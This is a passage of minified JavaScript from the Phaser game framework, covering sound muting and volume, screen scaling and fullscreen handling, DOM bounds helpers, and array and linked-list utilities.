s.play(),s}},setMute:function(){if(!this._muted){this._muted=!0,this.usingWebAudio&&(this._muteVolume=this.masterGain.gain.value,this.masterGain.gain.value=0);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!0);this.onMute.dispatch()}},unsetMute:function(){if(this._muted&&!this._codeMuted){this._muted=!1,this.usingWebAudio&&(this.masterGain.gain.value=this._muteVolume);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!1);this.onUnMute.dispatch()}},gamePaused:function(){this.muteOnPause&&this.setMute()},gameResumed:function(){if(this.muteOnPause&&this.unsetMute(),this.usingWebAudio&&"running"!==this.context.state){var t=this;setTimeout(function(){t.context&&(t.context.suspend(),t.context.resume())},100)}},destroy:function(){this.removeAll(),this.onMute.dispose(),this.onSoundDecode.dispose(),this.onStateChange.dispose(),this.onTouchUnlock.dispose(),this.onUnMute.dispose(),this.onVolumeChange.dispose(),this.game.canvas.removeEventListener("click",this._onClick),this.context&&(this.context.onstatechange=null,window.PhaserGlobal?window.PhaserGlobal.audioContext=this.context:this.context.close&&this.context.close(),this.context=null)},_onStateChange:function(){this.onStateChange.dispatch(this.context.state)},_onClick:function(){this.resumeWebAudioIfSuspended(),this.game.canvas.removeEventListener("click",this._onClick)}},W.SoundManager.prototype.constructor=W.SoundManager,Object.defineProperty(W.SoundManager.prototype,"mute",{get:function(){return this._muted},set:function(t){if(t){if(this._muted)return;this._codeMuted=!0,this.setMute()}else{if(!this._muted)return;this._codeMuted=!1,this.unsetMute()}}}),Object.defineProperty(W.SoundManager.prototype,"volume",{get:function(){return this._volume},set:function(t){if(t<0?t=0:1<t&&(t=1),this._volume!==t){if(this._volume=t,this.usingWebAudio)this.masterGain.gain.value=t;else for(var e=0;e<this._sounds.length;e++)this._sounds[e].usingAudioTag&&this._sounds[e].updateGlobalVolume(t);this.onVolumeChange.dispatch(t)}}}),W.ScaleManager=function(t,e,i){this.game=t,this.dom=W.DOM,this.grid=null,this.width=0,this.height=0,this.minWidth=null,this.maxWidth=null,this.minHeight=null,this.maxHeight=null,this.offset=new W.Point,this.forceLandscape=!1,this.forcePortrait=!1,this.incorrectOrientation=!1,this._pageAlignHorizontally=!1,this._pageAlignVertically=!1,this.onOrientationChange=new W.Signal,this.enterIncorrectOrientation=new W.Signal,this.leaveIncorrectOrientation=new W.Signal,this.hasPhaserSetFullScreen=!1,this.fullScreenTarget=null,this._createdFullScreenTarget=null,this.onFullScreenInit=new W.Signal,this.onFullScreenChange=new W.Signal,this.onFullScreenError=new W.Signal,this.screenOrientation=this.dom.getScreenOrientation(),this.scaleFactor=new W.Point(1,1),this.scaleFactorInversed=new W.Point(1,1),this.margin={left:0,top:0,right:0,bottom:0,x:0,y:0},this.bounds=new W.Rectangle,this.aspectRatio=0,this.sourceAspectRatio=0,this.event=null,this.windowConstraints={right:"layout",bottom:""},this.compatibility={supportsFullScreen:!1,orientationFallback:null,noMargins:!1,scrollTo:null,forceMinimumDocumentHeight:!1,canExpandParent:!0,clickTrampoline:""},this._scaleMode=W.ScaleManager.NO_SCALE,this._fullScreenScaleMode=W.ScaleManager.NO_SCALE,this.parentIsWindow=!1,this.parentNode=null,this.parentScaleFactor=new W.Point(1,1),this.trackParentInterval=2e3,this.onSizeChange=new W.Signal,this.onResize=null,this.onResizeContext=null,this._pendingScaleMode=null,this._fullScreenRestore=null,this._gameSize=new W.Rectangle,this._userScaleFactor=new W.Point(1,1),this._userScaleTrim=new W.Point(0,0),this._lastUpdate=0,this._updateThrottle=0,this._updateThrottleReset=100,this._parentBounds=new W.Rectangle,this._tempBounds=new W.Rectangle,this._lastReportedCanvasSize=new W.Rectangle,this._lastReportedGameSize=new W.Rectangle,this._booted=!1,t.config&&this.parseConfig(t.config),this.setupScale(e,i)},W.ScaleManager.EXACT_FIT=0,W.ScaleManager.NO_SCALE=1,W.ScaleManager.SHOW_ALL=2,W.ScaleManager.RESIZE=3,W.ScaleManager.USER_SCALE=4,W.ScaleManager.MODES=["EXACT_FIT","NO_SCALE","SHOW_ALL","RESIZE","USER_SCALE"],W.ScaleManager.prototype={boot:function(){var t=this.compatibility;t.supportsFullScreen=this.game.device.fullscreen&&!this.game.device.cocoonJS,this.game.device.iPad||this.game.device.webApp||this.game.device.desktop||(this.game.device.android&&!this.game.device.chrome?t.scrollTo=new W.Point(0,1):t.scrollTo=new W.Point(0,0)),this.game.device.desktop?(t.orientationFallback="screen",t.clickTrampoline="when-not-mouse"):(t.orientationFallback="",t.clickTrampoline="");var e=this;this._orientationChange=function(t){return e.orientationChange(t)},this._windowResize=function(t){return e.windowResize(t)},window.addEventListener("orientationchange",this._orientationChange,!1),window.addEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(this._fullScreenChange=function(t){return e.fullScreenChange(t)},this._fullScreenError=function(t){return e.fullScreenError(t)},document.addEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.addEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.addEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.addEventListener("fullscreenchange",this._fullScreenChange,!1),document.addEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.addEventListener("mozfullscreenerror",this._fullScreenError,!1),document.addEventListener("MSFullscreenError",this._fullScreenError,!1),document.addEventListener("fullscreenerror",this._fullScreenError,!1)),this.game.onResume.add(this._gameResumed,this),this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.setGameSize(this.game.width,this.game.height),this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),W.FlexGrid&&(this.grid=new W.FlexGrid(this,this.width,this.height)),this._booted=!0,null!==this._pendingScaleMode&&(this.scaleMode=this._pendingScaleMode,this._pendingScaleMode=null)},parseConfig:function(t){void 0!==t.scaleMode&&(this._booted?this.scaleMode=t.scaleMode:this._pendingScaleMode=t.scaleMode),void 0!==t.fullScreenScaleMode&&(this.fullScreenScaleMode=t.fullScreenScaleMode),t.fullScreenTarget&&(this.fullScreenTarget=t.fullScreenTarget),this.pageAlignHorizontally=t.alignH||!1,this.pageAlignVertically=t.alignV||!1,t.scaleH&&t.scaleV&&this.setUserScale(t.scaleH,t.scaleV,t.trimH,t.trimV)},setupScale:function(t,e){var i,s=new W.Rectangle;""!==this.game.parent&&("string"==typeof this.game.parent?i=document.getElementById(this.game.parent):this.game.parent&&1===this.game.parent.nodeType&&(i=this.game.parent)),i?(this.parentNode=i,this.parentIsWindow=!1,this.getParentBounds(this._parentBounds,this.parentNode),s.width=this._parentBounds.width,s.height=this._parentBounds.height,this.offset.set(this._parentBounds.x,this._parentBounds.y)):(this.parentNode=null,this.parentIsWindow=!0,s.width=this.dom.visualBounds.width,s.height=this.dom.visualBounds.height,this.offset.set(0,0));var r=0,n=0;r="number"==typeof t?t:(this.parentScaleFactor.x=parseInt(t,10)/100,s.width*this.parentScaleFactor.x),n="number"==typeof e?e:(this.parentScaleFactor.y=parseInt(e,10)/100,s.height*this.parentScaleFactor.y),r=Math.floor(r),n=Math.floor(n),this._gameSize.setTo(0,0,r,n),this.updateDimensions(r,n,!1)},_gameResumed:function(){this.queueUpdate(!0)},setGameSize:function(t,e){this._gameSize.setTo(0,0,t,e),this.currentScaleMode!==W.ScaleManager.RESIZE&&this.updateDimensions(t,e,!0),this.queueUpdate(!0)},setUserScale:function(t,e,i,s,r,n){this._userScaleFactor.setTo(t,e),this._userScaleTrim.setTo(0|i,0|s),void 0===r&&(r=!0),void 0===n&&(n=!0),r&&this.queueUpdate(n)},setResizeCallback:function(t,e){this.onResize=t,this.onResizeContext=e},signalSizeChange:function(){if(!W.Rectangle.sameDimensions(this,this._lastReportedCanvasSize)||!W.Rectangle.sameDimensions(this.game,this._lastReportedGameSize)){var t=this.width,e=this.height;this._lastReportedCanvasSize.setTo(0,0,t,e),this._lastReportedGameSize.setTo(0,0,this.game.width,this.game.height),this.grid&&this.grid.onResize(t,e),this.onSizeChange.dispatch(this,t,e),this.currentScaleMode===W.ScaleManager.RESIZE&&(this.game.state.resize(t,e),this.game.load.resize(t,e))}},setMinMax:function(t,e,i,s){this.minWidth=t,this.minHeight=e,void 0!==i&&(this.maxWidth=i),void 0!==s&&(this.maxHeight=s)},preUpdate:function(){if(!(this.game.time.time<this._lastUpdate+this._updateThrottle)){var t=this._updateThrottle;this._updateThrottleReset=400<=t?0:100,this.dom.getOffset(this.game.canvas,this.offset);var e=this._parentBounds.width,i=this._parentBounds.height,s=this.getParentBounds(this._parentBounds),r=s.width!==e||s.height!==i,n=this.updateOrientationState();(r||n)&&(this.onResize&&this.onResize.call(this.onResizeContext,this,s),this.updateLayout(),this.signalSizeChange());var a=2*this._updateThrottle;this._updateThrottle<t&&(a=Math.min(t,this._updateThrottleReset)),this._updateThrottle=W.Math.clamp(a,25,this.trackParentInterval),this._lastUpdate=this.game.time.time}},pauseUpdate:function(){this.preUpdate(),this._updateThrottle=this.trackParentInterval},updateDimensions:function(t,e,i){this.width=t*this.parentScaleFactor.x,this.height=e*this.parentScaleFactor.y,this.game.width=this.width,this.game.height=this.height,this.sourceAspectRatio=this.width/this.height,this.updateScalingAndBounds(),i&&(this.game.renderer.resize(this.width,this.height),this.game.camera.setSize(this.width,this.height),this.game.world.resize(this.width,this.height))},updateScalingAndBounds:function(){this.scaleFactor.x=this.game.width/this.width,this.scaleFactor.y=this.game.height/this.height,this.scaleFactorInversed.x=this.width/this.game.width,this.scaleFactorInversed.y=this.height/this.game.height,this.aspectRatio=this.width/this.height,this.game.canvas&&this.dom.getOffset(this.game.canvas,this.offset),this.bounds.setTo(this.offset.x,this.offset.y,this.width,this.height),this.game.input&&this.game.input.scale&&this.game.input.scale.setTo(this.scaleFactor.x,this.scaleFactor.y)},forceOrientation:function(t,e){void 0===e&&(e=!1),!0!==t||!0!==e?(this.forceLandscape=t,this.forcePortrait=e,this.queueUpdate(!0)):console.warn("Phaser.ScaleManager: forceLandscape and forcePortrait cannot both be true.")},classifyOrientation:function(t){return"portrait-primary"===t||"portrait-secondary"===t?"portrait":"landscape-primary"===t||"landscape-secondary"===t?"landscape":null},updateOrientationState:function(){var t=this.screenOrientation,e=this.incorrectOrientation;this.screenOrientation=this.dom.getScreenOrientation(this.compatibility.orientationFallback),this.incorrectOrientation=this.forceLandscape&&!this.isLandscape||this.forcePortrait&&!this.isPortrait;var i=t!==this.screenOrientation,s=e!==this.incorrectOrientation;return s&&(this.incorrectOrientation?this.enterIncorrectOrientation.dispatch():this.leaveIncorrectOrientation.dispatch()),(i||s)&&this.onOrientationChange.dispatch(this,t,e),i||s},orientationChange:function(t){this.event=t,this.queueUpdate(!0)},windowResize:function(t){this.event=t,this.queueUpdate(!0)},scrollTop:function(){var t=this.compatibility.scrollTo;t&&window.scrollTo(t.x,t.y)},refresh:function(){this.scrollTop(),this.queueUpdate(!0)},updateLayout:function(){var t=this.currentScaleMode;if(t!==W.ScaleManager.RESIZE){if(this.scrollTop(),this.compatibility.forceMinimumDocumentHeight&&(document.documentElement.style.minHeight=window.innerHeight+"px"),this.incorrectOrientation?this.setMaximum():t===W.ScaleManager.EXACT_FIT?this.setExactFit():t===W.ScaleManager.SHOW_ALL?(!this.isFullScreen&&this.boundingParent&&this.compatibility.canExpandParent&&(this.setShowAll(!0),this.resetCanvas()),this.setShowAll()):t===W.ScaleManager.NO_SCALE?(this.width=this.game.width,this.height=this.game.height):t===W.ScaleManager.USER_SCALE&&(this.width=this.game.width*this._userScaleFactor.x-this._userScaleTrim.x,this.height=this.game.height*this._userScaleFactor.y-this._userScaleTrim.y),!this.compatibility.canExpandParent&&(t===W.ScaleManager.SHOW_ALL||t===W.ScaleManager.USER_SCALE)){var e=this.getParentBounds(this._tempBounds);this.width=Math.min(this.width,e.width),this.height=Math.min(this.height,e.height)}this.width=0|this.width,this.height=0|this.height,this.reflowCanvas()}else this.reflowGame()},getParentBounds:function(t,e){var i=t||new W.Rectangle,s=e||this.boundingParent,r=this.dom.visualBounds,n=this.dom.layoutBounds;if(s){var a=s.getBoundingClientRect(),o=s.offsetParent?s.offsetParent.getBoundingClientRect():s.getBoundingClientRect();i.setTo(a.left-o.left,a.top-o.top,a.width,a.height);var h=this.windowConstraints;if(h.right){var l="layout"===h.right?n:r;i.right=Math.min(i.right,l.width)}if(h.bottom){l="layout"===h.bottom?n:r;i.bottom=Math.min(i.bottom,l.height)}}else i.setTo(0,0,r.width,r.height);return i.setTo(Math.round(i.x),Math.round(i.y),Math.round(i.width),Math.round(i.height)),i},align:function(t,e){null!=t&&(this.pageAlignHorizontally=t),null!=e&&(this.pageAlignVertically=e)},alignCanvas:function(t,e){var i=this.getParentBounds(this._tempBounds),s=this.game.canvas,r=this.margin;if(t){r.left=r.right=0;var n=s.getBoundingClientRect();if(this.width<i.width&&!this.incorrectOrientation){var a=n.left-i.x,o=i.width/2-this.width/2,h=(o=Math.max(o,0))-a;r.left=Math.round(h)}s.style.marginLeft=r.left+"px",0!==r.left&&(r.right=-(i.width-n.width-r.left),s.style.marginRight=r.right+"px")}if(e){r.top=r.bottom=0;n=s.getBoundingClientRect();if(this.height<i.height&&!this.incorrectOrientation){a=n.top-i.y,o=i.height/2-this.height/2,h=(o=Math.max(o,0))-a;r.top=Math.round(h)}s.style.marginTop=r.top+"px",0!==r.top&&(r.bottom=-(i.height-n.height-r.top),s.style.marginBottom=r.bottom+"px")}r.x=r.left,r.y=r.top},reflowGame:function(){this.resetCanvas("","");var t=this.getParentBounds(this._tempBounds);this.updateDimensions(t.width,t.height,!0)},reflowCanvas:function(){this.incorrectOrientation||(this.width=W.Math.clamp(this.width,this.minWidth||0,this.maxWidth||this.width),this.height=W.Math.clamp(this.height,this.minHeight||0,this.maxHeight||this.height)),this.resetCanvas(),this.compatibility.noMargins||(this.isFullScreen&&this._createdFullScreenTarget?this.alignCanvas(!0,!0):this.alignCanvas(this.pageAlignHorizontally,this.pageAlignVertically)),this.updateScalingAndBounds()},resetCanvas:function(t,e){void 0===t&&(t=this.width+"px"),void 0===e&&(e=this.height+"px");var i=this.game.canvas;this.compatibility.noMargins||(i.style.marginLeft="",i.style.marginTop="",i.style.marginRight="",i.style.marginBottom=""),i.style.width=t,i.style.height=e},queueUpdate:function(t){t&&(this._parentBounds.width=0,this._parentBounds.height=0),this._updateThrottle=this._updateThrottleReset},reset:function(t){t&&this.grid&&this.grid.reset()},setMaximum:function(){this.width=this.dom.visualBounds.width,this.height=this.dom.visualBounds.height},setShowAll:function(t){var e,i=this.getParentBounds(this._tempBounds),s=i.width,r=i.height;e=t?Math.max(r/this.game.height,s/this.game.width):Math.min(r/this.game.height,s/this.game.width),this.width=Math.round(this.game.width*e),this.height=Math.round(this.game.height*e)},setExactFit:function(){var t=this.getParentBounds(this._tempBounds);this.width=t.width,this.height=t.height,this.isFullScreen||(this.maxWidth&&(this.width=Math.min(this.width,this.maxWidth)),this.maxHeight&&(this.height=Math.min(this.height,this.maxHeight)))},createFullScreenTarget:function(){var t=document.createElement("div");return t.style.margin="0",t.style.padding="0",t.style.background="#000",t},startFullScreen:function(t,e,i){if(this.isFullScreen)return!1;if(this.compatibility.supportsFullScreen){if("when-not-mouse"===this.compatibility.clickTrampoline){var s=this.game.input;if(s.activePointer&&s.activePointer!==s.mousePointer&&(e||!1!==e))return void s.activePointer.addClickTrampoline("startFullScreen",this.startFullScreen,this,[t,!1])}void 0!==t&&this.game.renderType===W.CANVAS&&(this.game.stage.smoothed=t);var r=this.fullScreenTarget;r||(this.cleanupCreatedTarget(),this._createdFullScreenTarget=this.createFullScreenTarget(),r=this._createdFullScreenTarget);var n={targetElement:r};if(this.hasPhaserSetFullScreen=!0,this.onFullScreenInit.dispatch(this,n),this._createdFullScreenTarget){var a=this.game.canvas;a.parentNode.insertBefore(r,a),r.appendChild(a)}return void 0===i&&(i={navigationUI:"hide"}),this.game.device.fullscreenKeyboard?r[this.game.device.requestFullscreen](Element.ALLOW_KEYBOARD_INPUT):r[this.game.device.requestFullscreen](i),!0}var o=this;setTimeout(function(){o.fullScreenError()},10)},stopFullScreen:function(){return!(!this.isFullScreen||!this.compatibility.supportsFullScreen)&&(this.hasPhaserSetFullScreen=!1,document[this.game.device.cancelFullscreen](),!0)},cleanupCreatedTarget:function(){var t=this._createdFullScreenTarget;if(t&&t.parentNode){var e=t.parentNode;e.insertBefore(this.game.canvas,t),e.removeChild(t)}this._createdFullScreenTarget=null},prepScreenMode:function(t){var e=!!this._createdFullScreenTarget,i=this._createdFullScreenTarget||this.fullScreenTarget;t?(e||this.fullScreenScaleMode===W.ScaleManager.EXACT_FIT)&&i!==this.game.canvas&&(this._fullScreenRestore={targetWidth:i.style.width,targetHeight:i.style.height},i.style.width="100%",i.style.height="100%"):(this._fullScreenRestore&&(i.style.width=this._fullScreenRestore.targetWidth,i.style.height=this._fullScreenRestore.targetHeight,this._fullScreenRestore=null),this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.resetCanvas())},fullScreenChange:function(t){this.event=t,this.isFullScreen?this.prepScreenMode(!0):(this.prepScreenMode(!1),this.cleanupCreatedTarget()),this.updateLayout(),this.queueUpdate(!0),this.onFullScreenChange.dispatch(this,this.width,this.height)},fullScreenError:function(t){this.event=t,this.cleanupCreatedTarget(),console.warn("Phaser.ScaleManager: requestFullscreen failed or device does not support the Fullscreen API"),this.onFullScreenError.dispatch(this)},scaleSprite:function(t,e,i,s){if(void 0===e&&(e=this.width),void 0===i&&(i=this.height),void 0===s&&(s=!1),!t||!t.scale)return t;if(t.scale.x=1,t.scale.y=1,t.width<=0||t.height<=0||e<=0||i<=0)return t;var r=e,n=t.height*e/t.width,a=t.width*i/t.height,o=i,h=e<a;return(h=h?s:!s)?(t.width=Math.floor(r),t.height=Math.floor(n)):(t.width=Math.floor(a),t.height=Math.floor(o)),t},destroy:function(){this.game.onResume.remove(this._gameResumed,this),window.removeEventListener("orientationchange",this._orientationChange,!1),window.removeEventListener("resize",this._windowResize,!1),this.compatibility.supportsFullScreen&&(document.removeEventListener("webkitfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("mozfullscreenchange",this._fullScreenChange,!1),document.removeEventListener("MSFullscreenChange",this._fullScreenChange,!1),document.removeEventListener("fullscreenchange",this._fullScreenChange,!1),document.removeEventListener("webkitfullscreenerror",this._fullScreenError,!1),document.removeEventListener("mozfullscreenerror",this._fullScreenError,!1),document.removeEventListener("MSFullscreenError",this._fullScreenError,!1),document.removeEventListener("fullscreenerror",this._fullScreenError,!1))}},W.ScaleManager.prototype.constructor=W.ScaleManager,Object.defineProperty(W.ScaleManager.prototype,"boundingParent",{get:function(){return this.parentIsWindow||this.isFullScreen&&this.hasPhaserSetFullScreen&&!this._createdFullScreenTarget?null:this.game.canvas&&this.game.canvas.parentNode||null}}),Object.defineProperty(W.ScaleManager.prototype,"scaleMode",{get:function(){return this._scaleMode},set:function(t){return t!==this._scaleMode&&(this.isFullScreen||(this.updateDimensions(this._gameSize.width,this._gameSize.height,!0),this.queueUpdate(!0)),this._scaleMode=t),this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"fullScreenScaleMode",{get:function(){return this._fullScreenScaleMode},set:function(t){return t!==this._fullScreenScaleMode&&(this.isFullScreen?(this.prepScreenMode(!1),this._fullScreenScaleMode=t,this.prepScreenMode(!0),this.queueUpdate(!0)):this._fullScreenScaleMode=t),this._fullScreenScaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"currentScaleMode",{get:function(){return this.isFullScreen?this._fullScreenScaleMode:this._scaleMode}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignHorizontally",{get:function(){return this._pageAlignHorizontally},set:function(t){t!==this._pageAlignHorizontally&&(this._pageAlignHorizontally=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"pageAlignVertically",{get:function(){return this._pageAlignVertically},set:function(t){t!==this._pageAlignVertically&&(this._pageAlignVertically=t,this.queueUpdate(!0))}}),Object.defineProperty(W.ScaleManager.prototype,"isFullScreen",{get:function(){return!!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)}}),Object.defineProperty(W.ScaleManager.prototype,"isPortrait",{get:function(){return"portrait"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isLandscape",{get:function(){return"landscape"===this.classifyOrientation(this.screenOrientation)}}),Object.defineProperty(W.ScaleManager.prototype,"isGamePortrait",{get:function(){return this.height>this.width}}),Object.defineProperty(W.ScaleManager.prototype,"isGameLandscape",{get:function(){return this.width>this.height}});var r=function(){};return W.Utils.Debug=r,W.Utils.Debug.prototype={isDisabled:!0,body:r,bodyInfo:r,boot:r,box2dBody:r,box2dWorld:r,camera:r,cameraInfo:r,canvasPool:r,constructor:r,destroy:r,device:r,displayList:r,gameInfo:r,geom:r,inputHandler:r,inputInfo:r,key:r,line:r,lineInfo:r,loader:r,object:r,phaser:r,physicsGroup:r,pixel:r,pointer:r,preUpdate:r,quadTree:r,rectangle:r,renderer:r,reset:r,resize:r,ropeSegments:r,scale:r,sound:r,soundInfo:r,spriteBounds:r,spriteCoords:r,spriteInfo:r,spriteInputInfo:r,start:r,state:r,stop:r,text:r,timer:r},W.Utils.Debug.prototype.constructor=W.Utils.Debug,W.DOM={getOffset:function(t,e){e=e||new W.Point;var i=t.getBoundingClientRect(),s=W.DOM.scrollY,r=W.DOM.scrollX,n=document.documentElement.clientTop,a=document.documentElement.clientLeft;return e.x=i.left+r-a,e.y=i.top+s-n,e},getBounds:function(t,e){return void 0===e&&(e=0),!(!(t=t&&!t.nodeType?t[0]:t)||1!==t.nodeType)&&this.calibrate(t.getBoundingClientRect(),e)},calibrate:function(t,e){e=+e||0;var i={width:0,height:0,left:0,right:0,top:0,bottom:0};return i.width=(i.right=t.right+e)-(i.left=t.left-e),i.height=(i.bottom=t.bottom+e)-(i.top=t.top-e),i},getAspectRatio:function(t){var e=(t=null==t?this.visualBounds:1===t.nodeType?this.getBounds(t):t).width,i=t.height;return"function"==typeof e&&(e=e.call(t)),"function"==typeof i&&(i=i.call(t)),e/i},inLayoutViewport:function(t,e){var i=this.getBounds(t,e);return!!i&&0<=i.bottom&&0<=i.right&&i.top<=this.layoutBounds.width&&i.left<=this.layoutBounds.height},getScreenOrientation:function(t){var e=window.screen,i=e.orientation||e.mozOrientation||e.msOrientation;if(i&&"string"==typeof i.type)return i.type;if("string"==typeof i)return i;var s="portrait-primary",r="landscape-primary";if("screen"===t)return e.height>e.width?s:r;if("viewport"===t)return this.visualBounds.height>this.visualBounds.width?s:r;if("window.orientation"===t&&"number"==typeof window.orientation)return 0===window.orientation||180===window.orientation?s:r;if(window.matchMedia){if(window.matchMedia("(orientation: portrait)").matches)return s;if(window.matchMedia("(orientation: landscape)").matches)return r}return this.visualBounds.height>this.visualBounds.width?s:r},visualBounds:new W.Rectangle,layoutBounds:new W.Rectangle,documentBounds:new W.Rectangle},W.Device.whenReady(function(t){var e=window&&"pageXOffset"in window?function(){return window.pageXOffset}:function(){return document.documentElement.scrollLeft},i=window&&"pageYOffset"in window?function(){return window.pageYOffset}:function(){return document.documentElement.scrollTop};if(Object.defineProperty(W.DOM,"scrollX",{get:e}),Object.defineProperty(W.DOM,"scrollY",{get:i}),Object.defineProperty(W.DOM.visualBounds,"x",{get:e}),Object.defineProperty(W.DOM.visualBounds,"y",{get:i}),Object.defineProperty(W.DOM.layoutBounds,"x",{value:0}),Object.defineProperty(W.DOM.layoutBounds,"y",{value:0}),t.desktop&&document.documentElement.clientWidth<=window.innerWidth&&document.documentElement.clientHeight<=window.innerHeight){var s=function(){return Math.max(window.innerWidth,document.documentElement.clientWidth)},r=function(){return Math.max(window.innerHeight,document.documentElement.clientHeight)};Object.defineProperty(W.DOM.visualBounds,"width",{get:s}),Object.defineProperty(W.DOM.visualBounds,"height",{get:r}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:s}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:r})}else Object.defineProperty(W.DOM.visualBounds,"width",{get:function(){return window.innerWidth}}),Object.defineProperty(W.DOM.visualBounds,"height",{get:function(){return window.innerHeight}}),Object.defineProperty(W.DOM.layoutBounds,"width",{get:function(){var t=document.documentElement.clientWidth,e=window.innerWidth;return t<e?e:t}}),Object.defineProperty(W.DOM.layoutBounds,"height",{get:function(){var t=document.documentElement.clientHeight,e=window.innerHeight;return t<e?e:t}});Object.defineProperty(W.DOM.documentBounds,"x",{value:0}),Object.defineProperty(W.DOM.documentBounds,"y",{value:0}),Object.defineProperty(W.DOM.documentBounds,"width",{get:function(){var t=document.documentElement;return Math.max(t.clientWidth,t.offsetWidth,t.scrollWidth)}}),Object.defineProperty(W.DOM.documentBounds,"height",{get:function(){var t=document.documentElement;return Math.max(t.clientHeight,t.offsetHeight,t.scrollHeight)}})},null,!0),W.ArraySet=function(t){this.position=0,this.list=t||[]},W.ArraySet.prototype={add:function(t){return this.exists(t)||this.list.push(t),t},getIndex:function(t){return this.list.indexOf(t)},getByKey:function(t,e){for(var i=this.list.length;i--;)if(this.list[i][t]===e)return this.list[i];return null},exists:function(t){return-1<this.list.indexOf(t)},reset:function(){this.list.length=0},remove:function(t){var e=this.list.indexOf(t);if(-1<e)return this.list.splice(e,1),t},setAll:function(t,e){for(var i=this.list.length;i--;)this.list[i]&&(this.list[i][t]=e)},callAll:function(t){for(var e=Array.prototype.slice.call(arguments,1),i=this.list.length;i--;)this.list[i]&&this.list[i][t]&&this.list[i][t].apply(this.list[i],e)},removeAll:function(t){void 0===t&&(t=!1);for(var e=this.list.length;e--;)if(this.list[e]){var i=this.remove(this.list[e]);t&&i.destroy()}this.position=0,this.list=[]}},Object.defineProperty(W.ArraySet.prototype,"total",{get:function(){return this.list.length}}),Object.defineProperty(W.ArraySet.prototype,"first",{get:function(){return(this.position=0)<this.list.length?this.list[0]:null}}),Object.defineProperty(W.ArraySet.prototype,"next",{get:function(){return this.position<this.list.length?(this.position++,this.list[this.position]):null}}),W.ArraySet.prototype.constructor=W.ArraySet,W.ArrayUtils={getRandomItem:function(t,e,i){if(null===t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);return void 0===t[s]?null:t[s]},removeRandomItem:function(t,e,i){if(null==t)return null;void 0===e&&(e=0),void 0===i&&(i=t.length);var s=e+Math.floor(Math.random()*i);if(s<t.length){var r=t.splice(s,1);return void 0===r[0]?null:r[0]}return null},remove:function(t,e,i){var s=t.length;if(!(s<=e||0===i)){null==i&&(i=1);for(var r=s-i,n=e;n<r;++n)t[n]=t[n+i];t.length=r}},shuffle:function(t){for(var e=t.length-1;0<e;e--){var i=Math.floor(Math.random()*(e+1)),s=t[e];t[e]=t[i],t[i]=s}return t},transposeMatrix:function(t){for(var e=t.length,i=t[0].length,s=new Array(i),r=0;r<i;r++){s[r]=new Array(e);for(var n=e-1;-1<n;n--)s[r][n]=t[n][r]}return s},rotateMatrix:function(t,e){if("string"!=typeof e&&(e=(e%360+360)%360),90===e||-270===e||"rotateLeft"===e)t=(t=W.ArrayUtils.transposeMatrix(t)).reverse();else if(-90===e||270===e||"rotateRight"===e)t=t.reverse(),t=W.ArrayUtils.transposeMatrix(t);else if(180===Math.abs(e)||"rotate180"===e){for(var i=0;i<t.length;i++)t[i].reverse();t=t.reverse()}return t},findClosest:function(t,e){if(!e.length)return NaN;if(1===e.length||t<e[0])return e[0];for(var i=1;e[i]<t;)i++;var s=e[i-1],r=i<e.length?e[i]:Number.POSITIVE_INFINITY;return r-t<=t-s?r:s},rotateRight:function(t){var e=t.pop();return t.unshift(e),e},rotateLeft:function(t){var e=t.shift();return t.push(e),e},numberArray:function(t,e){null==e&&(e=t,t=0);for(var i=[],s=t;s<=e;s++)i.push(s);return i},numberArrayStep:function(t,e,i){null==t&&(t=0),null==e&&(e=t,t=0),void 0===i&&(i=1);for(var s=[],r=Math.max(W.Math.roundAwayFromZero((e-t)/(i||1)),0),n=0;n<r;n++)s.push(t),t+=i;return s}},W.LinkedList=function(){this.next=null,this.prev=null,this.first=null,this.last=null,this.total=0},W.LinkedList.prototype={add:function(t){return 0===this.total&&null===this.first&&null===this.last?(this.first=t,this.last=t,((this.next=t).prev=this).total++):((this.last.next=t).prev=this.last,this.last=t,this.total++),t},reset:function(){this.first=null,this.last=null,this.next=null,this.prev=null,this.total=0},remove:function(t){if(1===this.total)return this.reset(),void(t.next=t.prev=null);t===this.first?this.first=this.first.next:t===this.last&&(this.last=this.last.prev),t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.next=t.prev=null,null===this.first&&(this.last=null),this.total--},callAll:function(t){if(this.first&&this.last)for(var 